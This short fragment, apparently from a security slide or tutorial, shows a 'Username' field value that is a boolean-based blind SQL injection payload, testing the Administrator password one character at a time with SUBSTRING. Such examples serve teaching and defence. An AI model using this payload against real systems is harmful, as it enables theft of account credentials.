 Username
2' AND SUBSTRING ((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) = 'b